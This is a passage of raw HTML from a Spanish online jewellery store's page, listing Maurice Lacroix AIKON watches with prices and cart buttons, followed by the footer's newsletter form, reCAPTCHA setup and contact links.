                                                           data-post='{"action":"https:\/\/www.joyeriamore.com\/wishlist\/index\/add\/","data":{"product":1762,"uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>Añadir a la lista de deseos</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Añadir a comparar"
                                                       aria-label="Añadir a comparar"
                                                       data-post='{"action":"https:\/\/www.joyeriamore.com\/catalog\/product_compare\/add\/","data":{"product":"1762","uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                       role="button">
                                                        <span>Añadir a comparar</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.joyeriamore.com/mauricelacroix-14-aikon-automatic-35mm-ai6006-ss002-170-1.html"
                               class="product photo product-item-photo">
                                
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                        src="https://www.joyeriamore.com/media/catalog/product/cache/2bac7a4f1b10cfd634175456dd1b4f85/7/b/7bcc34e5a46617a2c074e22a1f26a6b36be3126eaa0f61b70ce21b3f0eaafbf8.jpeg"
            max-width="140"
            max-height="140"
            alt="AIKON Automatic 35mm"/></span>
</span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="AIKON Automatic 35mm"
                                       href="https://www.joyeriamore.com/mauricelacroix-14-aikon-automatic-35mm-ai6006-ss002-170-1.html">
                                        AIKON Automatic 35mm                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1778" data-price-box="product-id-1778">
    

<span class="price-container price-final_price tax weee"
        >
        <span
                data-price-amount="2250"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.250,00 €</span>    </span>
        </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.joyeriamore.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw%2C\/product\/1778\/","data":{"product":"1778","uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                                type="button"
                                                                title="Añadir al carrito">
                                                            <span>Añadir al carrito</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="Añadir a la lista de deseos"
                                                           aria-label="Añadir a la lista de deseos"
                                                           data-post='{"action":"https:\/\/www.joyeriamore.com\/wishlist\/index\/add\/","data":{"product":1778,"uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>Añadir a la lista de deseos</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Añadir a comparar"
                                                       aria-label="Añadir a comparar"
                                                       data-post='{"action":"https:\/\/www.joyeriamore.com\/catalog\/product_compare\/add\/","data":{"product":"1778","uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                       role="button">
                                                        <span>Añadir a comparar</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.joyeriamore.com/mauricelacroix-13-aikon-automatic-chronograph-44mm-ai6038-ss001-330-1.html"
                               class="product photo product-item-photo">
                                
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                        src="https://www.joyeriamore.com/media/catalog/product/cache/2bac7a4f1b10cfd634175456dd1b4f85/0/d/0d675eacdb23eff6b3e169c9cc268dc0f73aa076a60b3dc5545e3feaf9d1d344.jpeg"
            max-width="140"
            max-height="140"
            alt="AIKON Automatic Chronograph 44mm"/></span>
</span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="AIKON Automatic Chronograph 44mm"
                                       href="https://www.joyeriamore.com/mauricelacroix-13-aikon-automatic-chronograph-44mm-ai6038-ss001-330-1.html">
                                        AIKON Automatic Chronograph 44mm                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1768" data-price-box="product-id-1768">
    

<span class="price-container price-final_price tax weee"
        >
        <span
                data-price-amount="3150"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">3.150,00 €</span>    </span>
        </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.joyeriamore.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw%2C\/product\/1768\/","data":{"product":"1768","uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                                type="button"
                                                                title="Añadir al carrito">
                                                            <span>Añadir al carrito</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="Añadir a la lista de deseos"
                                                           aria-label="Añadir a la lista de deseos"
                                                           data-post='{"action":"https:\/\/www.joyeriamore.com\/wishlist\/index\/add\/","data":{"product":1768,"uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>Añadir a la lista de deseos</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Añadir a comparar"
                                                       aria-label="Añadir a comparar"
                                                       data-post='{"action":"https:\/\/www.joyeriamore.com\/catalog\/product_compare\/add\/","data":{"product":"1768","uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                       role="button">
                                                        <span>Añadir a comparar</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.joyeriamore.com/mauricelacroix-10-aikon-automatic-chronograph-44mm-ai6038-ss001-131-1.html"
                               class="product photo product-item-photo">
                                
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                        src="https://www.joyeriamore.com/media/catalog/product/cache/2bac7a4f1b10cfd634175456dd1b4f85/0/9/0990217cdce7ead7019328b8bf73277115463411f921bc1cee6fb70ad1134985.jpeg"
            max-width="140"
            max-height="140"
            alt="AIKON Automatic Chronograph 44mm"/></span>
</span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="AIKON Automatic Chronograph 44mm"
                                       href="https://www.joyeriamore.com/mauricelacroix-10-aikon-automatic-chronograph-44mm-ai6038-ss001-131-1.html">
                                        AIKON Automatic Chronograph 44mm                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1771" data-price-box="product-id-1771">
    

<span class="price-container price-final_price tax weee"
        >
        <span
                data-price-amount="3150"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">3.150,00 €</span>    </span>
        </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.joyeriamore.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw%2C\/product\/1771\/","data":{"product":"1771","uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                                type="button"
                                                                title="Añadir al carrito">
                                                            <span>Añadir al carrito</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="Añadir a la lista de deseos"
                                                           aria-label="Añadir a la lista de deseos"
                                                           data-post='{"action":"https:\/\/www.joyeriamore.com\/wishlist\/index\/add\/","data":{"product":1771,"uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>Añadir a la lista de deseos</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Añadir a comparar"
                                                       aria-label="Añadir a comparar"
                                                       data-post='{"action":"https:\/\/www.joyeriamore.com\/catalog\/product_compare\/add\/","data":{"product":"1771","uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                       role="button">
                                                        <span>Añadir a comparar</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.joyeriamore.com/mauricelacroix-15-aikon-automatic-35mm-ai6006-pvy13-170-1.html"
                               class="product photo product-item-photo">
                                
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                        src="https://www.joyeriamore.com/media/catalog/product/cache/2bac7a4f1b10cfd634175456dd1b4f85/c/3/c3452ac57c00637e44f45ea7bef18e026e2c8fcc795d0e79b1cb3d9008620431.jpeg"
            max-width="140"
            max-height="140"
            alt="AIKON Automatic 35mm"/></span>
</span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="AIKON Automatic 35mm"
                                       href="https://www.joyeriamore.com/mauricelacroix-15-aikon-automatic-35mm-ai6006-pvy13-170-1.html">
                                        AIKON Automatic 35mm                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1779" data-price-box="product-id-1779">
    

<span class="price-container price-final_price tax weee"
        >
        <span
                data-price-amount="2350"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.350,00 €</span>    </span>
        </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.joyeriamore.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw%2C\/product\/1779\/","data":{"product":"1779","uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                                type="button"
                                                                title="Añadir al carrito">
                                                            <span>Añadir al carrito</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="Añadir a la lista de deseos"
                                                           aria-label="Añadir a la lista de deseos"
                                                           data-post='{"action":"https:\/\/www.joyeriamore.com\/wishlist\/index\/add\/","data":{"product":1779,"uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>Añadir a la lista de deseos</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Añadir a comparar"
                                                       aria-label="Añadir a comparar"
                                                       data-post='{"action":"https:\/\/www.joyeriamore.com\/catalog\/product_compare\/add\/","data":{"product":"1779","uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                       role="button">
                                                        <span>Añadir a comparar</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.joyeriamore.com/mauricelacroix-12-aikon-automatic-39mm-ai6007-ss002-330-1.html"
                               class="product photo product-item-photo">
                                
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                        src="https://www.joyeriamore.com/media/catalog/product/cache/2bac7a4f1b10cfd634175456dd1b4f85/a/7/a7457e9ab46e2a698b2a495795468f8c1aa6c993747efa74e450c71aade03e92.jpeg"
            max-width="140"
            max-height="140"
            alt="AIKON Automatic 39mm"/></span>
</span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="AIKON Automatic 39mm"
                                       href="https://www.joyeriamore.com/mauricelacroix-12-aikon-automatic-39mm-ai6007-ss002-330-1.html">
                                        AIKON Automatic 39mm                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1763" data-price-box="product-id-1763">
    

<span class="price-container price-final_price tax weee"
        >
        <span
                data-price-amount="2150"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.150,00 €</span>    </span>
        </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.joyeriamore.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw%2C\/product\/1763\/","data":{"product":"1763","uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                                type="button"
                                                                title="Añadir al carrito">
                                                            <span>Añadir al carrito</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="Añadir a la lista de deseos"
                                                           aria-label="Añadir a la lista de deseos"
                                                           data-post='{"action":"https:\/\/www.joyeriamore.com\/wishlist\/index\/add\/","data":{"product":1763,"uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>Añadir a la lista de deseos</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Añadir a comparar"
                                                       aria-label="Añadir a comparar"
                                                       data-post='{"action":"https:\/\/www.joyeriamore.com\/catalog\/product_compare\/add\/","data":{"product":"1763","uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                       role="button">
                                                        <span>Añadir a comparar</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.joyeriamore.com/mauricelacroix-8-aikon-automatic-39mm-ai6007-ss002-170-1.html"
                               class="product photo product-item-photo">
                                
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                        src="https://www.joyeriamore.com/media/catalog/product/cache/2bac7a4f1b10cfd634175456dd1b4f85/b/9/b9fc5787b6d852f560a2b401503c395e503f254e0703d4bccdf7f954d57f6975.jpeg"
            max-width="140"
            max-height="140"
            alt="Aikon Automatic 39mm"/></span>
</span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="Aikon Automatic 39mm"
                                       href="https://www.joyeriamore.com/mauricelacroix-8-aikon-automatic-39mm-ai6007-ss002-170-1.html">
                                        Aikon Automatic 39mm                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1772" data-price-box="product-id-1772">
    

<span class="price-container price-final_price tax weee"
        >
        <span
                data-price-amount="2350"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.350,00 €</span>    </span>
        </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.joyeriamore.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw%2C\/product\/1772\/","data":{"product":"1772","uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                                type="button"
                                                                title="Añadir al carrito">
                                                            <span>Añadir al carrito</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="Añadir a la lista de deseos"
                                                           aria-label="Añadir a la lista de deseos"
                                                           data-post='{"action":"https:\/\/www.joyeriamore.com\/wishlist\/index\/add\/","data":{"product":1772,"uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>Añadir a la lista de deseos</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Añadir a comparar"
                                                       aria-label="Añadir a comparar"
                                                       data-post='{"action":"https:\/\/www.joyeriamore.com\/catalog\/product_compare\/add\/","data":{"product":"1772","uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                       role="button">
                                                        <span>Añadir a comparar</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                            </ol>
        </div>
    </div>
</div>
</div></div></main><footer class="page-footer"><div class="footer content"><div
    class="field-recaptcha"
    id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container"
    data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/javascript">
    require(['jquery', 'domReady!'], function ($) {
        $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6LcDHKQZAAAAAJywKxZ5F1LuWhLH4B_x2ZC1vDdP","size":"invisible","badge":"inline","theme":null,"lang":"es","enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}}}}    }
}
</script>
</div><div class="newsletter">
	<div class='ma-title'>
			<h2><span>Únase a nuestra newsletter</span></h2>
			<p class="des">Suscríbase a nuestro boletín:</p>
	</div>
	<form class="form subscribe"
		novalidate
		action="https://www.joyeriamore.com/newsletter/subscriber/new/"
		method="post"
		data-mage-init='{"validation": {"errorClass": "mage-error"}}'
		id="newsletter-validate-detail">


        <div class="row">
            <div class="form-group">
                <input class="form-control" name="email" type="email" id="newsletter"
                       placeholder="Introduzca su dirección de correo electrónico"
                       data-validate="{required:true, 'validate-email':true}">
                <button type="submit" class="action subscribe btn btn-primary" title="Suscribir">
                    <span>Suscribir</span>
                </button>
            </div>
        </div>
        <div class="row gdpr_wrapper">
            <label>
                <input type="checkbox" name="gdpr"  data-validate="{required:true}">
                <span>Acepto los términos y condiciones de la web</span>
            </label>
        </div>


        <!--
		<div class="control">
			<input name="email" type="email" id="newsletter"
						placeholder="Introduzca su dirección de correo electrónico"
						data-validate="{required:true, 'validate-email':true}"/>
		</div>

		<div class="actions">
			<button class="action subscribe primary" title="Suscribir" type="submit">
				<span>Suscribir</span>
			</button>
		</div>
		-->
	</form>
</div>
<div class="footer-container">
    <div class="box-wrapper">
        <div class="box-item support">
            <h3>Atención al cliente</h3>
<ul>
<li><a href="/"><img src="https://www.joyeriamore.com/media/logo/logo_more_blanco.png" alt="" width="75"></a></li>
<li>E-mail: <a href="mailto:info@ joyeriamore.com">info@ joyeriamore.com</a></li>
<li>Teléfono: <a href="tel:+34934423567">934.423.567</a></li>
<li>Horario: L-S 9:30-13:30</li>
</ul>        </div>
        <div class="box-item about">
            <h3>Sobre nosotros</h3>
<ul>
<li><a href="https://www.joyeriamore.com/quienes-somos/">Nuestra historia</a></li>
<li><a href="https://www.joyeriamore.com/blog/">Nuestro blog</a></li>
<li><a href="https://www.joyeriamore.com/nuestras-tiendas/">Nuestras tiendas</a></li>
</ul>        </div>
        <div class="box-item legal">
            <h3>Póliticas</h3>
<ul>
<li><a href="https://www.joyeriamore.com/aviso-legal">Aviso legal</a></li>
<li><a href="https://www.joyeriamore.com/politica-de-privacidad">Politica de privacidad</a></li>
<li><a href="https://www.joyeriamore.com/politica-de-cookies">Política de cookies</a></li>
<li><a href="https://www.joyeriamore.com/politica-de-devoluciones">Política de devoluciones</a></li>
</ul>        </div>
        <div class="box-item social">
            <h3>Redes sociales</h3>
<ul class="link-follow">
<li class="first"><a class="facebook fa fa-facebook" title="Siguenos en facebook" href="https://www.facebook.com/Joyer%C3%ADa-Mor%C3%A9-192545280899884/" target="_blank" rel="noopener"><em>.</em></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/joyeria_more/" target="_blank" rel="noopener"><em>.</em></a></li>
</ul>        </div>
    </div>
    <!--
	<div class="corporate-about">

		<ul>
    <li>
        <div>
            <h3>free shipping worldwide</h3>
            <p>On order over $150 - 7 days a week</p>
        </div>
    </li>
    <li>
        <div>
            <h3>24/7 customer service</h3>
            <p>Call us 24/7 at 000 - 123 - 456</p>
        </div>
    </li>
    <li>
        <div>
            <h3>money back guaratee!</h3>
            <p>Send within 30 days</p>
        </div>
    </li>
    <li>
        <div>
            <h3>Shopping Guide</h3>
            <p>Quis Eum Iure Reprehenderit</p>
        </div>
    </li>
</ul>
	</div>
	-->
    <!--
	<div class="footer-top text-center">
		<div class="container-inner">
						<div class="footer-logo-follow">

			</div>
			<div class="footer-payment">
							</div>

		</div>
	</div>
	-->
	<div class="footer-banner">
		        <!--
        									
				<div class="content-block instagram-block">
        				<div class="content-heading">
											<h3 class="title">Últimas novedades en nuestro muro</h3>
										                        <div class="block-note">Siguenos en Instagram!</div>
					                    <h5 class="name"><a href="https://www.instagram.com/joyeriamore.barcelona/" target="_blank">@joyeriamore.barcelona</a></h5>
				</div>
        
																<div id="instagram-widget1123661471769320930" class="owl-carousel">
													
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/CPVwMSMhr_J/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/191679687_530250601469908_5984579795025718499_n.jpg?_nc_cat=110&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=vKeMwYDELFEAX8ABE2U&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=090e7b3f0a38aa6442cd6ae47f402ad9&oe=610B108D" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/191679687_530250601469908_5984579795025718499_n.jpg?_nc_cat=110&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=vKeMwYDELFEAX8ABE2U&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=090e7b3f0a38aa6442cd6ae47f402ad9&oe=610B108D" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/CPBgEdchs6G/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/187738972_2905026703106027_6059527991635325376_n.jpg?_nc_cat=105&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=67KAlaJ3wfgAX8KisoO&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=1cfe3401d3552beed8097b61cb340efc&oe=6109CFFC" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/187738972_2905026703106027_6059527991635325376_n.jpg?_nc_cat=105&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=67KAlaJ3wfgAX8KisoO&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=1cfe3401d3552beed8097b61cb340efc&oe=6109CFFC" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/COs3JkMBFz4/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/183536599_831789734122797_8846076563422299097_n.jpg?_nc_cat=100&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=lS8JARsKbRUAX8rIPfu&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=ae3782728e03df1be20f1c7d73ccda5a&oe=610AB94B" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/183536599_831789734122797_8846076563422299097_n.jpg?_nc_cat=100&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=lS8JARsKbRUAX8rIPfu&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=ae3782728e03df1be20f1c7d73ccda5a&oe=610AB94B" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/COgB6aBhngI/" target="_blank" title="">
